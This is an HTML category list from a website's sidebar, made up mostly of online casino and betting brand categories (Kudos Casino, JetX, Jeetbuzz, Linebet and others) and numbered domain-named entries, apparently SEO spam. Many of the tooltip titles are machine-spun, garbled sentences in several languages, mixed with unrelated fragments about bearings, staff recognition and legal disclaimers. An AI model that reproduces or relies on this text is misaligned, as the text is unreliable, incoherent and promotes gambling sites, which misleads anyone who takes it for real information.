	<li class="cat-item cat-item-2971"><a href="http://ihuopin.com/category/jeetbuzz-login-551/" title="JeetBuzz keeps a very clear categorization regarding all entertainment sections. -">Jeetbuzz Login 551</a> (2)
</li>
	<li class="cat-item cat-item-814"><a href="http://ihuopin.com/category/jeetbuzz-new-account-304/" title="Multi-factor authentication safe guards consumer company accounts with biometric alternatives. -">Jeetbuzz New Account 304</a> (1)
</li>
	<li class="cat-item cat-item-2209"><a href="http://ihuopin.com/category/jeetbuzz-%e0%a6%85%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%aa-856/" title="-">Jeetbuzz অ্যাপ 856</a> (3)
</li>
	<li class="cat-item cat-item-2195"><a href="http://ihuopin.com/category/jeetbuzz-app1-com/" >jeetbuzz-app1.com</a> (2)
</li>
	<li class="cat-item cat-item-1965"><a href="http://ihuopin.com/category/jeetbuzz-login1-com/" >jeetbuzz-login1.com</a> (1)
</li>
	<li class="cat-item cat-item-5107"><a href="http://ihuopin.com/category/jeetsbuzz-com/" >jeetsbuzz.com</a> (18)
</li>
	<li class="cat-item cat-item-1967"><a href="http://ihuopin.com/category/jeetwin-bangladesh-com/" >jeetwin-bangladesh.com</a> (2)
</li>
	<li class="cat-item cat-item-518"><a href="http://ihuopin.com/category/jet-x-jogo-174/" title="Por exemplo, Licença de The island of malta, de Curaçao et de Gibraltar (que são as também renomadas e respeitadas). -">Jet X Jogo 174</a> (1)
</li>
	<li class="cat-item cat-item-2958"><a href="http://ihuopin.com/category/jet-x-jogo-415/" title="Damos prioridade ao game responsável e incentivamos los dos operating-system jogadores a realizar o mesmo. -">Jet X Jogo 415</a> (3)
</li>
	<li class="cat-item cat-item-2348"><a href="http://ihuopin.com/category/jet-x-jogo-42/" title="A JetX gamble mobile está disponível em dispositivos móveis iOS e Google android. -">Jet X Jogo 42</a> (3)
</li>
	<li class="cat-item cat-item-578"><a href="http://ihuopin.com/category/jet-x-jogo-932/" title="Inicialmente, o foguete ze lança de uma huella, em seguida atravessa a estratosfera e irá afin de o espaço sideral. -">Jet X Jogo 932</a> (1)
</li>
	<li class="cat-item cat-item-2800"><a href="http://ihuopin.com/category/jetx-aposta-106/" title="Na 1ª janela, o autocache é escolhido simply no índice one,5 e, na segunda, em a couple of,zero. -">Jetx Aposta 106</a> (3)
</li>
	<li class="cat-item cat-item-3004"><a href="http://ihuopin.com/category/jetx-aposta-132/" title="No entanto, apresentando 1 aplicativo próprio pra computadores, tais erros de operação diminuem de maneira significante. -">Jetx Aposta 132</a> (3)
</li>
	<li class="cat-item cat-item-835"><a href="http://ihuopin.com/category/jetx-bet-game-143/" title="Um asunto em manera de foguete iniciará tua ascensão ao longo do gráfico como também o multiplicador aumentará. -">Jetx Bet Game 143</a> (1)
</li>
	<li class="cat-item cat-item-1098"><a href="http://ihuopin.com/category/jetx-bonus-626/" title="De forma, é impossível que existam fraudes no JetX, tornando-o alguma opção confiável. -">Jetx Bonus 626</a> (1)
</li>
	<li class="cat-item cat-item-584"><a href="http://ihuopin.com/category/jetx-bonus-890/" title="Além das implicações financeiras, jogar em cassinos ilegais pode possuir consequências jurídicas graves. -">Jetx Bonus 890</a> (1)
</li>
	<li class="cat-item cat-item-3682"><a href="http://ihuopin.com/category/jetx-casino-355/" title="No Entanto, ele também está publicado em cassinos ilegais que não pagam teus usuários e somem apresentando o dinheiro. -">Jetx Casino 355</a> (3)
</li>
	<li class="cat-item cat-item-5005"><a href="http://ihuopin.com/category/jeu-chicken-332/" title="18+ | chickenroadcasino.fr - ​​​​portail d&#039;informations dans le match cock highway. -">Jeu Chicken 332</a> (3)
</li>
	<li class="cat-item cat-item-3579"><a href="http://ihuopin.com/category/jeu-chiken-23/" title="Les utilisateurs enregistré pouvoir profiter de l&#039;enchère de bonus. -">Jeu Chiken 23</a> (1)
</li>
	<li class="cat-item cat-item-3567"><a href="http://ihuopin.com/category/jeu-du-chicken-615/" title="Lez essentiel partenaire proposent depuis customisations (thèmes exclusif, face b spéciaux). -">Jeu Du Chicken 615</a> (2)
</li>
	<li class="cat-item cat-item-5039"><a href="http://ihuopin.com/category/jeu-du-poulet-gratuit-939/" title="Par le panneau une fois gains considérables pour les nouveaux fondamental ! -">Jeu Du Poulet Gratuit 939</a> (2)
</li>
	<li class="cat-item cat-item-2947"><a href="http://ihuopin.com/category/jeux-chicken-argent-575/" title="Allons quoi accomplir les premier ne pour exécuter est game of chicken. -">Jeux Chicken Argent 575</a> (2)
</li>
	<li class="cat-item cat-item-3212"><a href="http://ihuopin.com/category/jeux-chicken-argent-58/" title="Lez chances de obtenir sont mythomane, mais lez multiplicateurs être faibles. -">Jeux Chicken Argent 58</a> (3)
</li>
	<li class="cat-item cat-item-4436"><a href="http://ihuopin.com/category/jili-slot-777-43/" title="-">Jili Slot 777 43</a> (3)
</li>
	<li class="cat-item cat-item-4853"><a href="http://ihuopin.com/category/jili-slot-777-758/" title="JILI offers several marketing promotions independent regarding casinos. -">Jili Slot 777 758</a> (3)
</li>
	<li class="cat-item cat-item-4857"><a href="http://ihuopin.com/category/jili-slot-777-login-135/" title="-">Jili Slot 777 Login 135</a> (3)
</li>
	<li class="cat-item cat-item-4186"><a href="http://ihuopin.com/category/jili-slot-777-login-register-philippines-779/" title="-">Jili Slot 777 Login Register Philippines 779</a> (3)
</li>
	<li class="cat-item cat-item-5057"><a href="http://ihuopin.com/category/jili-slot-777-login-register-philippines-821/" title="-">Jili Slot 777 Login Register Philippines 821</a> (3)
</li>
	<li class="cat-item cat-item-3174"><a href="http://ihuopin.com/category/jogo-aviator-145/" title="A fastidiar daí, defina o monto weil ex profeso e ative o botão “Auto Bet” (Aposta automática). -">Jogo Aviator 145</a> (1)
</li>
	<li class="cat-item cat-item-3340"><a href="http://ihuopin.com/category/jogo-betfiery-960/" title="Operating System usuários curtem o suporte rápido e amigável que recebem de uma squadra de redes sociais. -">Jogo Betfiery 960</a> (3)
</li>
	<li class="cat-item cat-item-3031"><a href="http://ihuopin.com/category/jogo-da-blaze-537/" title="Sony Ericsson você busca algo cependant dinâmico, a seção de Roleta é perfeita para você. -">Jogo Da Blaze 537</a> (3)
</li>
	<li class="cat-item cat-item-557"><a href="http://ihuopin.com/category/jogo-da-blaze-628/" title="See la cual a ausência desta opção indica la cual teu dispositivo não é compatível. -">Jogo Da Blaze 628</a> (1)
</li>
	<li class="cat-item cat-item-2107"><a href="http://ihuopin.com/category/jogo-de-aposta-betfiery-182/" title="Muchas as transações e informações pessoais 2 clientes são protegidos durante soluções tecnológicas de última geração. -">Jogo De Aposta Betfiery 182</a> (3)
</li>
	<li class="cat-item cat-item-3160"><a href="http://ihuopin.com/category/jogo-de-aposta-betfiery-349/" title="O blackjack une caso e habilidade, atraindo jogadores adeptos de estratégia. -">Jogo De Aposta Betfiery 349</a> (3)
</li>
	<li class="cat-item cat-item-2340"><a href="http://ihuopin.com/category/jogo-dice-betfiery-171/" title="Facilidade e segurança la cual já conquistaram o mundo e no momento vão te ocupar também. -">Jogo Dice Betfiery 171</a> (3)
</li>
	<li class="cat-item cat-item-2753"><a href="http://ihuopin.com/category/jogo-do-aviator-703/" title="Através De isso, não acredite em guias la cual dão qualquer garantia de possíveis retornos. -">Jogo Do Aviator 703</a> (3)
</li>
	<li class="cat-item cat-item-2478"><a href="http://ihuopin.com/category/jogo-onabet-23/" title="Comprehensive, ao abrir a página da Onabet, você cai direto em opções de jogos de cassino. -">Jogo Onabet 23</a> (3)
</li>
	<li class="cat-item cat-item-333"><a href="http://ihuopin.com/category/jogo-onabet-957/" title="A trampolín conta com seja apostas esportivas quanto jogos de cassino on the internet. -">Jogo Onabet 957</a> (1)
</li>
	<li class="cat-item cat-item-4770"><a href="http://ihuopin.com/category/join-vegas11-236/" title="-">Join Vegas11 236</a> (3)
</li>
	<li class="cat-item cat-item-926"><a href="http://ihuopin.com/category/jokerbet-para-yatirma-173/" title="Ayrıca Jokerbet güncel giriş sistemleri mobil uyumlu şekilde tasarlanmıştır. -">Jokerbet Para Yatirma 173</a> (1)
</li>
	<li class="cat-item cat-item-3813"><a href="http://ihuopin.com/category/juego-chicken-road-964/" title="It’s accessible on programs just like chicken-road.org/fr/ and chicken-road.fr/. -">Juego Chicken Road 964</a> (3)
</li>
	<li class="cat-item cat-item-2412"><a href="http://ihuopin.com/category/juego-chicken-road-opiniones-208/" title="Together With a x24.a few highest multiplier, a €200 bet could produce €4,nine hundred. -">Juego Chicken Road Opiniones 208</a> (3)
</li>
	<li class="cat-item cat-item-5125"><a href="http://ihuopin.com/category/july-bh/" >july_bh</a> (15)
</li>
	<li class="cat-item cat-item-5196"><a href="http://ihuopin.com/category/july-bt/" >july_bt</a> (15)
</li>
	<li class="cat-item cat-item-5212"><a href="http://ihuopin.com/category/july-mars/" >july_mars</a> (15)
</li>
	<li class="cat-item cat-item-5197"><a href="http://ihuopin.com/category/july-rb/" >july_rb</a> (15)
</li>
	<li class="cat-item cat-item-5131"><a href="http://ihuopin.com/category/july-sb/" >july_sb</a> (14)
</li>
	<li class="cat-item cat-item-5211"><a href="http://ihuopin.com/category/july-slotbey/" >july_slotbey</a> (4)
</li>
	<li class="cat-item cat-item-4870"><a href="http://ihuopin.com/category/junebh/" >juneBH</a> (1)
</li>
	<li class="cat-item cat-item-4730"><a href="http://ihuopin.com/category/junebt/" >juneBT</a> (2)
</li>
	<li class="cat-item cat-item-4829"><a href="http://ihuopin.com/category/juneby/" >juneBY</a> (1)
</li>
	<li class="cat-item cat-item-4825"><a href="http://ihuopin.com/category/junech/" >juneCH</a> (2)
</li>
	<li class="cat-item cat-item-4828"><a href="http://ihuopin.com/category/junegof/" >juneGof</a> (1)
</li>
	<li class="cat-item cat-item-4824"><a href="http://ihuopin.com/category/junemb/" >juneMB</a> (1)
</li>
	<li class="cat-item cat-item-4827"><a href="http://ihuopin.com/category/junesb/" >juneSB</a> (1)
</li>
	<li class="cat-item cat-item-5559"><a href="http://ihuopin.com/category/k18-hr/" >k18.hr</a> (1)
</li>
	<li class="cat-item cat-item-117"><a href="http://ihuopin.com/category/kapowcasino/" >kapowcasino</a> (1)
</li>
	<li class="cat-item cat-item-217"><a href="http://ihuopin.com/category/karavanbet-casino/" >KaravanBet Casino</a> (15)
</li>
	<li class="cat-item cat-item-4423"><a href="http://ihuopin.com/category/kasyno-888-starz-93/" title="Wzniesione środki można łatwo wypłacić zbytnio pomocą konkretnego wraz z bieżących systemów płatności. -">Kasyno 888 Starz 93</a> (3)
</li>
	<li class="cat-item cat-item-4405"><a href="http://ihuopin.com/category/kasyno-betsafe-629/" title="Możesz wypróbować wybór automatów i wykorzystać te możliwe wygrane, żeby je wypłacić lub zabrać do kasyna na żywo bądź pokoi pokerowych. -">Kasyno Betsafe 629</a> (3)
</li>
	<li class="cat-item cat-item-125"><a href="http://ihuopin.com/category/kasyno-online-pl/" >Kasyno Online PL</a> (74)
</li>
	<li class="cat-item cat-item-4251"><a href="http://ihuopin.com/category/kasyno-slottica-234/" title="Zawodnicy Slottica com muszą doładować swoje rachunek rozliczeniowy kwotami €10, €25, €60 i €170, aby otrzymać bilet na loterię. -">Kasyno Slottica 234</a> (3)
</li>
	<li class="cat-item cat-item-3638"><a href="http://ihuopin.com/category/kasyno-slottica-273/" title="W Casino Slottica można zanurzyć się w klimat rzeczywistego szachy przy wirtualnych stolikach. -">Kasyno Slottica 273</a> (2)
</li>
	<li class="cat-item cat-item-5063"><a href="http://ihuopin.com/category/kasyno-vulkan-vegas-160/" title="Nasze polskie kasyno online przyciąga bogatą ofertą komputerów. -">Kasyno Vulkan Vegas 160</a> (1)
</li>
	<li class="cat-item cat-item-3991"><a href="http://ihuopin.com/category/kasyno-vulkan-vegas-753/" title="Vulkan Vegas zostało założone w 2016 roku kalendarzowego poprzez Brivio Limited, firmę zarejestrowaną na Cyprze. -">Kasyno Vulkan Vegas 753</a> (3)
</li>
	<li class="cat-item cat-item-5708"><a href="http://ihuopin.com/category/kaszino1/" >kaszino1</a> (4)
</li>
	<li class="cat-item cat-item-5456"><a href="http://ihuopin.com/category/kazandiran-slot-oyunlari-com-1500/" >kazandiran-slot-oyunlari.com 1500</a> (18)
</li>
	<li class="cat-item cat-item-5231"><a href="http://ihuopin.com/category/kazino-onlayn-reyting-luchshih-xyz-3/" >kazino-onlayn-reyting-luchshih.xyz 3</a> (17)
</li>
	<li class="cat-item cat-item-5133"><a href="http://ihuopin.com/category/kazino-pinup-online/" >kazino-pinup-online</a> (5)
</li>
	<li class="cat-item cat-item-5134"><a href="http://ihuopin.com/category/kazino-pinup-zerkalo/" >kazino-pinup-zerkalo</a> (1)
</li>
	<li class="cat-item cat-item-5132"><a href="http://ihuopin.com/category/kazinopinup24/" >kazinopinup24</a> (6)
</li>
	<li class="cat-item cat-item-5395"><a href="http://ihuopin.com/category/keflibicak-com-1000/" >keflibicak.com 1000</a> (18)
</li>
	<li class="cat-item cat-item-5233"><a href="http://ihuopin.com/category/kentt-xyz/" >kentt.xyz</a> (18)
</li>
	<li class="cat-item cat-item-5515"><a href="http://ihuopin.com/category/kgskouskosh3-ru-4000/" >kgskouskosh3.ru 4000</a> (2)
</li>
	<li class="cat-item cat-item-5759"><a href="http://ihuopin.com/category/kimberleymorrison/" >kimberleymorrison</a> (14)
</li>
	<li class="cat-item cat-item-122"><a href="http://ihuopin.com/category/king-johnnie/" >king johnnie</a> (25)
</li>
	<li class="cat-item cat-item-5097"><a href="http://ihuopin.com/category/kiwi-online-casinos-192/" title="-">Kiwi Online Casinos 192</a> (2)
</li>
	<li class="cat-item cat-item-4381"><a href="http://ihuopin.com/category/kiwi-online-pokies-140/" title="Account within a casino’s VERY IMPORTANT PERSONEL plan could further expedite withdrawals. -">Kiwi Online Pokies 140</a> (3)
</li>
	<li class="cat-item cat-item-1882"><a href="http://ihuopin.com/category/koispinscasino-co-uk/" >koispinscasino.co.uk</a> (1)
</li>
	<li class="cat-item cat-item-5471"><a href="http://ihuopin.com/category/komod-testfeld/" >komod-testfeld</a> (6)
</li>
	<li class="cat-item cat-item-5627"><a href="http://ihuopin.com/category/kosavostra-ru-15/" >kosavostra.ru 15</a> (18)
</li>
	<li class="cat-item cat-item-2203"><a href="http://ihuopin.com/category/kreativo-kz/" >kreativo.kz</a> (2)
</li>
	<li class="cat-item cat-item-2196"><a href="http://ihuopin.com/category/krikya-app-download-com/" >krikya-app-download.com</a> (2)
</li>
	<li class="cat-item cat-item-5467"><a href="http://ihuopin.com/category/kristinafrolova-ru-500/" >kristinafrolova.ru 500</a> (18)
</li>
	<li class="cat-item cat-item-5179"><a href="http://ihuopin.com/category/krsosh-ru-500/" >krsosh.ru 500</a> (16)
</li>
	<li class="cat-item cat-item-2181"><a href="http://ihuopin.com/category/kudos-app-630/" title="-">Kudos App 630</a> (3)
</li>
	<li class="cat-item cat-item-1897"><a href="http://ihuopin.com/category/kudos-app-982/" title="Our Own coated bearings are coated along with Calico’s CT-1 Dry Motion Picture Lubricant coating. -">Kudos App 982</a> (2)
</li>
	<li class="cat-item cat-item-3614"><a href="http://ihuopin.com/category/kudos-casino-147/" title="Below regular conditions Upgrade bearing overlays withstand 13,000psi. -">Kudos Casino 147</a> (2)
</li>
	<li class="cat-item cat-item-3676"><a href="http://ihuopin.com/category/kudos-casino-242/" title="Staff acknowledgement isn’t a &#039;nice-to-have&#039;, it’s a tactical investment. -">Kudos Casino 242</a> (3)
</li>
	<li class="cat-item cat-item-2629"><a href="http://ihuopin.com/category/kudos-casino-325/" title="-">Kudos Casino 325</a> (3)
</li>
	<li class="cat-item cat-item-4721"><a href="http://ihuopin.com/category/kudos-casino-36/" title="-">Kudos Casino 36</a> (3)
</li>
	<li class="cat-item cat-item-3326"><a href="http://ihuopin.com/category/kudos-casino-456/" title="-">Kudos Casino 456</a> (3)
</li>
	<li class="cat-item cat-item-3506"><a href="http://ihuopin.com/category/kudos-casino-488/" title="-">Kudos Casino 488</a> (3)
</li>
	<li class="cat-item cat-item-2049"><a href="http://ihuopin.com/category/kudos-casino-587/" title="ANY SERVICES, OPINIONS, OFFERS OR OTHER INFORMATION GIVEN OR PROVIDED BY THIRD PARTY SERVICE PROVIDERS ARE THOSE OF THE RESPECTIVE PROVIDERS OF SUCH CONTENT AND SERVICES, AND ARE NOT OURS. -">Kudos Casino 587</a> (3)
</li>
	<li class="cat-item cat-item-3208"><a href="http://ihuopin.com/category/kudos-casino-792/" title="WE ARE NOT A PARTY TO THE AGREEMENTS OR TERMS OF USE YOU MAY CONSENT TO WITH SUCH THIRD PARTY SERVICE PROVIDERS. -">Kudos Casino 792</a> (3)
</li>
	<li class="cat-item cat-item-2934"><a href="http://ihuopin.com/category/kudos-casino-934/" title="Employee recognition isn’t a &#039;nice-to-have&#039;, it’s a tactical investment. -">Kudos Casino 934</a> (3)
</li>
	<li class="cat-item cat-item-567"><a href="http://ihuopin.com/category/kudos-casino-bonus-codes-124/" title="I GUARANTEE YOU IF YOU PLAY HERE OR ANY OF THEIR CASINOS YOU WILL LOSE AND LOSE BADLY, YPU HAVE NO CHANCE AGAINST THEIR RIGGED GAMES AND SYSTEM. -">Kudos Casino Bonus Codes 124</a> (1)
</li>
	<li class="cat-item cat-item-607"><a href="http://ihuopin.com/category/kudos-casino-bonus-codes-145/" title="-">Kudos Casino Bonus Codes 145</a> (1)
</li>
	<li class="cat-item cat-item-3648"><a href="http://ihuopin.com/category/kudos-casino-bonus-codes-229/" title="-">Kudos Casino Bonus Codes 229</a> (3)
</li>
	<li class="cat-item cat-item-3192"><a href="http://ihuopin.com/category/kudos-casino-bonus-codes-635/" title="-">Kudos Casino Bonus Codes 635</a> (1)
</li>
	<li class="cat-item cat-item-1856"><a href="http://ihuopin.com/category/kudos-casino-bonus-codes-742/" title="-">Kudos Casino Bonus Codes 742</a> (3)
</li>
	<li class="cat-item cat-item-2351"><a href="http://ihuopin.com/category/kudos-casino-bonus-codes-847/" title="-">Kudos Casino Bonus Codes 847</a> (3)
</li>
	<li class="cat-item cat-item-3246"><a href="http://ihuopin.com/category/kudos-casino-bonus-codes-93/" title="Worker reputation isn’t a &#039;nice-to-have&#039;, it’s a strategic investment decision. -">Kudos Casino Bonus Codes 93</a> (1)
</li>
	<li class="cat-item cat-item-4742"><a href="http://ihuopin.com/category/kudos-casino-bonus-codes-974/" title="I GUARANTEE YOU IF YOU PLAY HERE OR ANY OF THEIR CASINOS YOU WILL LOSE AND LOSE BADLY, YPU HAVE NO CHANCE AGAINST THEIR RIGGED GAMES AND SYSTEM. -">Kudos Casino Bonus Codes 974</a> (3)
</li>
	<li class="cat-item cat-item-357"><a href="http://ihuopin.com/category/kudos-casino-free-chip-521/" title="Procedures contain Visa/Mastercard, Skrill, Neteller, ecoPayz, plus Bitcoin. -">Kudos Casino Free Chip 521</a> (1)
</li>
	<li class="cat-item cat-item-3462"><a href="http://ihuopin.com/category/kudos-casino-login-196/" title="-">Kudos Casino Login 196</a> (3)
</li>
	<li class="cat-item cat-item-4662"><a href="http://ihuopin.com/category/kudos-casino-login-291/" title="-">Kudos Casino Login 291</a> (3)
</li>
	<li class="cat-item cat-item-874"><a href="http://ihuopin.com/category/kudos-casino-login-307/" title="-">Kudos Casino Login 307</a> (1)
</li>
	<li class="cat-item cat-item-3574"><a href="http://ihuopin.com/category/kudos-casino-login-403/" title="-">Kudos Casino Login 403</a> (3)
</li>
	<li class="cat-item cat-item-2830"><a href="http://ihuopin.com/category/kudos-casino-login-980/" title="I GUARANTEE YOU IF YOU PLAY HERE OR ANY OF THEIR CASINOS YOU WILL LOSE AND LOSE BADLY, YPU HAVE NO CHANCE AGAINST THEIR RIGGED GAMES AND SYSTEM. -">Kudos Casino Login 980</a> (3)
</li>
	<li class="cat-item cat-item-344"><a href="http://ihuopin.com/category/kudos-casino-no-deposit-bonus-2024-584/" title="Procedures include Visa/Mastercard, Skrill, Neteller, ecoPayz, and Bitcoin. -">Kudos Casino No Deposit Bonus 2024 584</a> (1)
</li>
	<li class="cat-item cat-item-2705"><a href="http://ihuopin.com/category/kudos-casino-no-deposit-bonus-458/" title="Methods include Visa/Mastercard, Skrill, Neteller, ecoPayz, in add-on to Bitcoin. -">Kudos Casino No Deposit Bonus 458</a> (3)
</li>
	<li class="cat-item cat-item-1931"><a href="http://ihuopin.com/category/kudos-casino-no-deposit-bonus-49/" title="-">Kudos Casino No Deposit Bonus 49</a> (1)
</li>
	<li class="cat-item cat-item-2113"><a href="http://ihuopin.com/category/kudos-casino-no-deposit-bonus-622/" title="-">Kudos Casino No Deposit Bonus 622</a> (3)
</li>
	<li class="cat-item cat-item-1898"><a href="http://ihuopin.com/category/kudos-casino-no-deposit-bonus-698/" title="-">Kudos Casino No Deposit Bonus 698</a> (3)
</li>
	<li class="cat-item cat-item-4398"><a href="http://ihuopin.com/category/kudos-casino-no-deposit-bonus-776/" title="Staff recognition isn’t a &#039;nice-to-have&#039;, it’s a strategic investment decision. -">Kudos Casino No Deposit Bonus 776</a> (2)
</li>
	<li class="cat-item cat-item-2935"><a href="http://ihuopin.com/category/kudos-casino-no-deposit-bonus-821/" title="I GUARANTEE YOU IF YOU PLAY HERE OR ANY OF THEIR CASINOS YOU WILL LOSE AND LOSE BADLY, YPU HAVE NO CHANCE AGAINST THEIR RIGGED GAMES AND SYSTEM. -">Kudos Casino No Deposit Bonus 821</a> (3)
</li>
	<li class="cat-item cat-item-924"><a href="http://ihuopin.com/category/kudos-casino-no-deposit-bonus-852/" title="-">Kudos Casino No Deposit Bonus 852</a> (1)
</li>
	<li class="cat-item cat-item-3733"><a href="http://ihuopin.com/category/kudos-casino-no-deposit-bonus-985/" title="I GUARANTEE YOU IF YOU PLAY HERE OR ANY OF THEIR CASINOS YOU WILL LOSE AND LOSE BADLY, YPU HAVE NO CHANCE AGAINST THEIR RIGGED GAMES AND SYSTEM. -">Kudos Casino No Deposit Bonus 985</a> (3)
</li>
	<li class="cat-item cat-item-2377"><a href="http://ihuopin.com/category/kudos-casino-no-deposit-bonus-codes-25/" title="-">Kudos Casino No Deposit Bonus Codes 25</a> (3)
</li>
	<li class="cat-item cat-item-3405"><a href="http://ihuopin.com/category/kudos-login-214/" title="-">Kudos Login 214</a> (1)
</li>
	<li class="cat-item cat-item-3429"><a href="http://ihuopin.com/category/kudos-login-306/" title="Disclaimers SOME OF THE CONTENT ACCESSIBLE ON THE SITE OR SERVICES MAY BE PROVIDED BY THIRD PARTY SERVICE PROVIDERS. -">Kudos Login 306</a> (1)
</li>
	<li class="cat-item cat-item-3419"><a href="http://ihuopin.com/category/kudos-login-310/" title="I GUARANTEE YOU IF YOU PLAY HERE OR ANY OF THEIR CASINOS YOU WILL LOSE AND LOSE BADLY, YPU HAVE NO CHANCE AGAINST THEIR RIGGED GAMES AND SYSTEM. -">Kudos Login 310</a> (3)
</li>
	<li class="cat-item cat-item-710"><a href="http://ihuopin.com/category/kudos-login-479/" title="I GUARANTEE YOU IF YOU PLAY HERE OR ANY OF THEIR CASINOS YOU WILL LOSE AND LOSE BADLY, YPU HAVE NO CHANCE AGAINST THEIR RIGGED GAMES AND SYSTEM. -">Kudos Login 479</a> (1)
</li>
	<li class="cat-item cat-item-679"><a href="http://ihuopin.com/category/kudos-login-80/" title="-">Kudos Login 80</a> (1)
</li>
	<li class="cat-item cat-item-3720"><a href="http://ihuopin.com/category/kudos-login-869/" title="Employee acknowledgement isn’t a &#039;nice-to-have&#039;, it’s a strategic investment. -">Kudos Login 869</a> (3)
</li>
	<li class="cat-item cat-item-2253"><a href="http://ihuopin.com/category/kudos-login-946/" title="-">Kudos Login 946</a> (2)
</li>
	<li class="cat-item cat-item-3122"><a href="http://ihuopin.com/category/kudos-no-deposit-bonus-56/" title="-">Kudos No Deposit Bonus 56</a> (3)
</li>
	<li class="cat-item cat-item-2703"><a href="http://ihuopin.com/category/kudos-no-deposit-bonus-669/" title="Staff recognition isn’t a &#039;nice-to-have&#039;, it’s a strategic investment decision. -">Kudos No Deposit Bonus 669</a> (3)
</li>
	<li class="cat-item cat-item-4000"><a href="http://ihuopin.com/category/kudos-no-deposit-bonus-762/" title="-">Kudos No Deposit Bonus 762</a> (3)
</li>
	<li class="cat-item cat-item-2817"><a href="http://ihuopin.com/category/kudos-rewards-118/" title="Worker reputation isn’t a &#039;nice-to-have&#039;, it’s a strategic investment decision. -">Kudos Rewards 118</a> (3)
</li>
	<li class="cat-item cat-item-3056"><a href="http://ihuopin.com/category/kudos-rewards-735/" title="Celebrating customer StoriesSince 1959 we’ve already been happily 100% customer-owned. -">Kudos Rewards 735</a> (3)
</li>
	<li class="cat-item cat-item-3670"><a href="http://ihuopin.com/category/kudos-rewards-739/" title="-">Kudos Rewards 739</a> (2)
</li>
	<li class="cat-item cat-item-3709"><a href="http://ihuopin.com/category/kudos-rewards-954/" title="Worker acknowledgement isn’t a &#039;nice-to-have&#039;, it’s a proper investment. -">Kudos Rewards 954</a> (3)
</li>
	<li class="cat-item cat-item-1336"><a href="http://ihuopin.com/category/kudos-rewards-975/" title="Employee reputation isn’t a &#039;nice-to-have&#039;, it’s a proper investment. -">Kudos Rewards 975</a> (1)
</li>
	<li class="cat-item cat-item-5465"><a href="http://ihuopin.com/category/kuzeyyrentacar-com-1500/" >kuzeyyrentacar.com 1500</a> (18)
</li>
	<li class="cat-item cat-item-5232"><a href="http://ihuopin.com/category/kvatroplus-ru-500/" >kvatroplus.ru 500</a> (18)
</li>
	<li class="cat-item cat-item-5286"><a href="http://ihuopin.com/category/kvintessencia-ru-500/" >kvintessencia.ru 500</a> (18)
</li>
	<li class="cat-item cat-item-425"><a href="http://ihuopin.com/category/kwork/" >Kwork</a> (28)
</li>
	<li class="cat-item cat-item-4999"><a href="http://ihuopin.com/category/lampions-bet-993/" title="O proprietário da Lampions Bet é 1 empresário do brasil apaixonado através de esportes e games de albur. -">Lampions Bet 993</a> (2)
</li>
	<li class="cat-item cat-item-2914"><a href="http://ihuopin.com/category/lampions-bet-dono-618/" title="A casa de apostas oferece 10,eighteen através da vitória dos anfitriões perform estádio. -">Lampions Bet Dono 618</a> (3)
</li>
	<li class="cat-item cat-item-3524"><a href="http://ihuopin.com/category/lampions-bet-e-confiavel-759/" title="A criação weil conta exige somente informações básicas e documentos válidos para verificação. -">Lampions Bet E Confiavel 759</a> (3)
</li>
	<li class="cat-item cat-item-3511"><a href="http://ihuopin.com/category/lampions-bet-e-confiavel-903/" title="Problema ocorra o esquecimento de tua senha, não há motivos afin de alarme. -">Lampions Bet E Confiavel 903</a> (3)
</li>
	<li class="cat-item cat-item-3815"><a href="http://ihuopin.com/category/lampions-bet-entrar-670/" title="O bônus de boas-vindas de uma LampionsBet oferece até R$1.000 afin de novos usuários. -">Lampions Bet Entrar 670</a> (3)
</li>
	<li class="cat-item cat-item-4417"><a href="http://ihuopin.com/category/lampionsbet-baixar-443/" title="Desta Forma tais como muchas as viviendas de apostas existente, é bastante possível que você consiga ganhar dinheir. -">Lampionsbet Baixar 443</a> (3)
</li>
	<li class="cat-item cat-item-5161"><a href="http://ihuopin.com/category/lanorme-ru-500/" >lanorme.ru 500</a> (17)
</li>
	<li class="cat-item cat-item-4320"><a href="http://ihuopin.com/category/lemon-casino-568/" title="Limity mogą obejmować wybrane automaty internetowego, wykluczając karcianki lub jackpoty. -">Lemon Casino 568</a> (3)
</li>
	<li class="cat-item cat-item-4495"><a href="http://ihuopin.com/category/lemon-casino-bonus-30/" title="Określa jest to, że możesz liczyć na świetne bonusy i pożądane promocje w dłuższej perspektywie. -">Lemon Casino Bonus 30</a> (3)
</li>
	<li class="cat-item cat-item-4592"><a href="http://ihuopin.com/category/lemon-casino-kod-promocyjny-198/" title="Depozyty są dokonywane błyskawicznie, więc możesz zacząć grać od momentu razu, z brakiem czekania. -">Lemon Casino Kod Promocyjny 198</a> (3)
</li>
	<li class="cat-item cat-item-4593"><a href="http://ihuopin.com/category/lemon-casino-kod-promocyjny-bez-depozytu-15/" title="Nazywam się Amy Brown i poprzez dużo lat mieszkałam w naszym kraju. -">Lemon Casino Kod Promocyjny Bez Depozytu 15</a> (2)
</li>
	<li class="cat-item cat-item-4932"><a href="http://ihuopin.com/category/lemon-casino-logowanie-211/" title="Ta nadprogramowa warstwa bezpieczeństwa owocnie chroni Twe środki poprzednio nieautoryzowanym dostępem. -">Lemon Casino Logowanie 211</a> (1)
</li>
	<li class="cat-item cat-item-5258"><a href="http://ihuopin.com/category/lenovo-smart-ru-2000/" >lenovo-smart.ru 2000</a> (17)
</li>
	<li class="cat-item cat-item-1883"><a href="http://ihuopin.com/category/letsjackpot-casino-com/" >letsjackpot-casino.com</a> (2)
</li>
	<li class="cat-item cat-item-1803"><a href="http://ihuopin.com/category/liekprekazdeho-sk/" >liekprekazdeho.sk</a> (1)
</li>
	<li class="cat-item cat-item-8"><a href="http://ihuopin.com/category/life/" >Life</a> (3)
</li>
	<li class="cat-item cat-item-5553"><a href="http://ihuopin.com/category/lightnovosti-ru-300/" >lightnovosti.ru 300</a> (1)
</li>
	<li class="cat-item cat-item-2848"><a href="http://ihuopin.com/category/linebet-apk-423/" title="-">Linebet Apk 423</a> (3)
</li>
	<li class="cat-item cat-item-3597"><a href="http://ihuopin.com/category/linebet-login-114/" title="-">Linebet Login 114</a> (3)
</li>
	<li class="cat-item cat-item-5087"><a href="http://ihuopin.com/category/linebet-login-209/" title="-">Linebet Login 209</a> (1)
</li>
	<li class="cat-item cat-item-618"><a href="http://ihuopin.com/category/linebet-login-938/" title="Минимальная ставка составляет всего 12 рублей, а максимальные лимиты зависят от конкретного события. -">Linebet Login 938</a> (2)
</li>
	<li class="cat-item cat-item-3364"><a href="http://ihuopin.com/category/linebet-login-registration-555/" title="-">Linebet Login Registration 555</a> (1)
</li>
